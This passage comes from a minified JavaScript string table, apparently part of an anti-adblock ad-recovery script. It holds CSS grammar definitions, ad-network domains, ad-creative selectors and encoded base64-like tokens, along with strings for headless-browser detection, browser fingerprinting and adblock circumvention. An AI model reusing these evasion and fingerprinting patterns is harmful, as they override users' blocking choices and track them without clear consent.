<number>]*","as_skip","Window_frames","getType","HTMLAnchorElement_hash","<'max-inline-size'>","color( <colorspace-params> [/ [<alpha-value>|none]]? )","document.getElementsByClassName","findDeclarationValueFragments","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","Number, dimension, ratio or identifier is expected","tel:","Unknown type","frameId","BatteryManager","optimise.net","smartadserver.com","image-src: display-none","protectFetchInput shouldn't be called with non-ReadableStream","protect","slotRenderEnded","Frame not visible","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","coachjs","TopLevelCss","offset","<number-zero-one>","adsdk.microsoft.com","ads.blogherads.com","href"," requestBids.before hook: ","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","nextNonWsCode","Css","_parent"," is blocked","checkAtrulePrelude",'link[rel="icon"]',"<'margin-block-start'>","requestIdleCallback","frameElement","innerText","meta","trimLeft","bidsBackHandler","cmd","readystatechange","blocking_ads","style","<'min-height'>","[from-image||<resolution>]&&snap?","adwallpaper","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","Element_getElementsByClassName","banner_ad","addAtrule_","hookWindowProperty Error: ","decorate","stndz-","[contextual|no-contextual]","layer(","AdShield API cmd.push result","toSetString","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","/view","about:srcdoc","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","innerWidth","creativecdn.com","js-tag.zemanta.com","unsafe|safe","gwd-","substring","upload","larger|smaller","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]"," used missed syntax definition ","<'border-top-color'>{1,2}","floor","fill","content-box|padding-box|border-box|fill-box|stroke-box|view-box","outerWidth","DOMParser","custom","parseSourceMapInput","parentElement","blocked_script_cache","title","Terminate - profile not found","auto|none|text|all","Terminate - as_test is not present (checked URL param and LocalStorage)","` structure definition",":not(","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","https://static.dable.io/dist/plugin.min.js","text-ad-links","http://api.dable.io/widgets/","Element_removeAttribute","skipValidation","Bad value `","scaleX( [<number>|<percentage>] )","matrix( <number>#{6} )","<compound-selector> [<combinator>? <compound-selector>]*","HTMLMetaElement","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","Favicon loading failed. Media negotiations will be suppressed.","as_window_id","isTargetUrl","num","char must be length 1","read-only|read-write|read-write-plaintext-only","loading","sn_ad_label_","lookupValue","domcontentloaded","body > div > span > div > iframe","onClick","<color-stop-length>|<color-stop-angle>","Node_appendChild","https://fb2.html-load.com","mimeTypesConsistent","eventType","<'align-self'>|anchor-center","( <declaration> )",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"GeneralEnclosed","handlers","Identifier","ADM (","Integrity check failed: ","richaudience.com","Identifier is expected","Unsupported version: ","visible|hidden|collapse","lookupType","IFrame","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","Missed `structure` field in `","Token","<'cue-before'> <'cue-after'>?","<declaration-value>","omid_message_method","728","hooking started without preframe hooking","getElementById","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","dump","pub_300x250","gpt_requested_time","adsrvr.org","null","auto|loose|normal|strict|anywhere","Lexer matching doesn't applicable for custom properties",'Identifier "',"object","alpha|luminance|match-source","nexx360.io","sessionId","line","<'right'>","fitbook.de","SupportsDeclaration","isSamsungBrowser","iframe negotiate msg: ","<length-percentage>{1,2}","dpi","lines",'link[rel="stylesheet"][href*="',"iframe load timeout-fetch error: ","general-enclosed","__webdriver_script_function","scaleZ( [<number>|<percentage>] )","slimerjs","argument val is invalid","<mf-name>","__replaced","all","Advertisement","<length>{1,4}","navigator.permissions is undefined","none|[<svg-length>+]#","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","ports","isPropagationStopped","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","responseType","readSequence","Counter","stylesheetUrlsToLoadBeforeHooking","src","document.hidden","DocumentFragment","auto|<custom-ident>","1.9.1","replace","Blocked slot define: [","; HttpOnly","shouldUseOrigin","[<layer-name>#|<layer-name>?]","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","aswift","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","Comment","recovery_loaded_time","responseURL","reload","adma","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Element not visible v2 | ","checkStructure","https://c.html-load.com","paint( <ident> , <declaration-value>? )","Bad syntax reference: ","ltr|rtl","Bad value for `","protectedHeader","ccgateway.net","properties","none|always|column|page|spread","createDescriptor","Destroying interstitial slots : ","as-extra",".source","ups.analytics.yahoo.com","TkduRThhX3kuRmpZTz00dzNdcDc=","close-error-report","</div>","auto|<'border-style'>","Scope","cover|contain|entry|exit|entry-crossing|exit-crossing","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","reserved2","<single-animation-fill-mode>#","tokens","skipSC","ittpx-asia.eskimi.com","separate|collapse|auto","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","Date.now is not a function","navigator","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","log.pinterest.com","closest-side|closest-corner|farthest-side|farthest-corner|sides","getOwnPropertyNames","jg7y.quizlet.com","adnxs.com",":before","privacymanager.io","vmax","insertData","sendBeacon","/report","naturalWidth","width|height|block|inline|self-block|self-inline","__as_is_ready_state_change_loading","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","scrollWidth","'>'|'+'|'~'|['|' '|']","jizsl_","nextUntil","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","tokenize","googleads.g.doubleclick.net","video","postmedia.digital","normal|break-word"," or hex digit","allowRunInIframe","MozAppearance","httpEquiv","id5-sync.com","cqmax","Function_toString","cnlwYQ==","getElementsByTagName","advertisement-holder","ins.adsbygoogle","normal|reset|<number>|<percentage>","combinator","<an-plus-b>|even|odd","window.external is undefined","errArgs","img","webkitMediaStream","referrerPolicy","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","padding-right","https://ib.adnxs.com/ut/v3/prebid","geb","fs-","<length-percentage>&&hanging?&&each-line?","cqh","wrong googletag.pubads()","as-check-script-blocked-ready","class extends self.XMLHttpRequest","none|<shadow>#","<shape>|auto","shift","hash-token","raider.io","[AdBlockDetector] page unloaded while checking acceptable ads target ","descriptors","appendData","/sodar/sodar2","limit","[data-ad-name]","getAdserverTargeting","/npm-monitoring","margin-right","Window_open","normal|<length>","Window","edinburghnews.scotsman.com","includes","index","SelectorList","travelbook.de","copy","webkitTemporaryStorage",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"Wrong node type `","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","replaceScriptElementAsync","givt_detected","rlh","Ratio","dvw","onetrust-","<number>|<percentage>|none","ocelot.studio","Too many question marks","peek","servenobid.com","custom-ident","none|all|[digits <integer>?]","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","em1wYw==","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","document_getElementById","freeze",'<div class="',"iab-flexad","undertone.com","onorientationchange","body","span","<box>|margin-box","__rgst_cb","DOMContentLoaded","slot_element_id",".set","analytics_ds","flat","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<'margin-block'>","5ab43d8d","memory","script_onerror","Intl","findValueFragments","url(","option path is invalid","petbook.de","createElement","[historical-ligatures|no-historical-ligatures]"," node type","https://consent.halifaxcourier.co.uk","HTMLIFrameElement_srcdoc","preload","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","wdioElectron","root","_ad","3rd-party script error","Semicolon or block is expected","` for ","false|true","connection","excludeHosts","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","productSub","loaded","data","adblock_circumvent_score","isUnregistered","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","_mappings","set ","https://googleads.g.doubleclick.net","/cou/api_reco.php","comma","_validateMapping","eventName","innovid.com","inline|block|horizontal|vertical","liadm.com","stringify","pseudo","auto-add|add( <integer> )|<integer>","term","requestIdleCallback not exists","pagead/js/dv3.js","webkit","none|discard-before||discard-after||discard-inner","as_session_id","<length>|<percentage>","HTMLImageElement_srcset","querySelector","compareByOriginalPositionsNoSource","sourceContentFor","Url","parse","content-visibility","as_adblock","size","https://prg.smartadserver.com/prebid/v1","sectionChange","eof","[lining-nums|oldstyle-nums]","googlesyndication.com","api.receptivity.io","<integer>|<length>","HTMLTableColElement","marphezis.com",'[id^="gpt_ad_"]',"searchParams","opacity(0)","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","<relative-selector>#","Invalid protect url: ","admz","appsflyer.com","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","setSource","true","linear|radial","[Profile Handler]","__proto__","pageview","odd","media","iframe","-apple-system|BlinkMacSystemFont","escape","Hash","writable",".workers.dev","29384mzRJXt","<number-percentage>{1,4} fill?","yorkshirepost.co.uk","Type","ACK_VISIBLE","[<length>{2,3}&&<color>?]","try-catch","exp( <calc-sum> )","/health-check","si.com","styleSheets","https://report.ad-shield.cc/","<url>","data-ignore","pghub.io","<absolute-size>|<relative-size>|<length-percentage>",".start","clear","[discretionary-ligatures|no-discretionary-ligatures]","ident-token","none|<angle>|[x|y|z|<number>{3}]&&<angle>","af8d5326","ChromeDriverw","createObjectURL","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","svmax","intervalId","adscale.de","[<container-name>]? <container-condition>","<ray()>|<url>|<basic-shape>","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","Generic","disallowEmpty","parent","--\x3e","walkContext","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","cust_params","https://cmp.fitbook.de","canvas","/static/topics/topics_frame.html",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"https://ads.nicovideo.jp","done","replaceChild","[<'animation-range-start'> <'animation-range-end'>?]#","response","getElementsByClassName","/favicon.ico?","statusText","scanWord","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","getLastListNode"," is expected","crios","AS-ENCODED-VAL","<'inset-block-start'>","sourceMapURL could not be parsed","replaceState","<keyframe-block>+","none|<filter-function-list>","scaleY( [<number>|<percentage>] )","monitoring","Expect a number","adv-","dvh","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","EventTarget","auto? [none|<length>]","adngin-","spawn","normal|always","redirect","ms, passcode: ","position","https://cmp.myhomebook.de","a-mx.com","prevUntil","connatix.com","removeChild","ima://","every","unknown","errorTrace signal unexpected behaviour","mustIncludeStrings","elementFromPoint","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","when","onreadystatechange","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","https://pbs.nextmillmedia.com/openrtb2/auction","option maxAge is invalid","https://c.amazon-adsystem.com/aax2/apstag.js","criteo.com","ads-","structure","logicieleducatif.fr","rad",'" is not in the set.',"<length>{1,2}","none|auto","<'opacity'>","(E2) Invalid protect url: ","scroll|fixed|local","navigator.webdriver is undefined","perspective( [<length [0,∞]>|none] )","use","__webdriver_unwrapped","/negotiate/v4/fetch?passcode=","<'top'>{1,2}","Vertical line is expected","Generator is already executing.","as_inventory_frame_listener_adder","Property","minutemedia-prebid.com","encodeId","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Document_createElement","Enum","join","interstitial","getLocation","attributionsrc=","Element_getAttribute","'.' <ident-token>","<ident>|<function-token> <any-value> )","isActive","cmVzZXJ2ZWQyT3V0cHV0","pn.ybp.yahoo.com","HTMLFormElement","adv-space","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","adsinteractive.com","_last","<wq-name>|<ns-prefix>? '*'","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","__webdriver_evaluate","css","<ns-prefix>? <ident-token>","<'justify-self'>|anchor-center","<font-weight-absolute>|bolder|lighter","<compositing-operator>#","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","Parentheses","List<","WebKitMediaKeys","[data-uri]","none|[<number>|<percentage>]{1,3}","top","(function(){","` for `visit` option (should be: ","localhost|dable\\.io","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","createItem","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","[object Intl]",'link[rel="preload"][as="script"][href="',"original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","_sorted","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[native code]","<symbol> <symbol>?","setItem","sdk_version","adshieldMaxRTT","bhg.com","appier.net","Atrule"," undefined","server","is_blocking_acceptable_ads","<number>|<percentage>","navigator.connection.rtt is undefined","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","connectid.analytics.yahoo.com","nonzero|evenodd","recoverAds","https://mp.4dex.io/prebid","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","window","tagName","iframe msg err: ","safari/firefox src fetch error","publift","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","snapInterval( <percentage> , <percentage> )|snapList( <percentage># 